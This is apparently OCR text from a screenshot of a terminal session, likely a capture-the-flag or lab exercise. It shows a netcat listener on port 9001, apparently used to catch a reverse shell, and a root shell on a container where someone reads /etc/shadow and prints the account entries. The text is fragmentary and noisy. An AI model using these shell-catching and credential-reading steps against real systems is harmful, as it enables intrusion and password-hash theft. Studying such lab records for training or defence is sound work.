 nc -lvnp 9001 126x33
cd ..
root@c184118df0a6:/# cat /etc/shadows
cat /etc/shadows
cat: /etc/shadows: No such file or directory
root@c184118df0a6:/# ^[[
w unsaved query
Run
root@c184118df0a6:/# cat /etc/shadow
cat /etc/shadow
root:$6$ .:19858:0:99999:
7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael: :19860:0:999
99:7:::
root@c184118df0a6:/#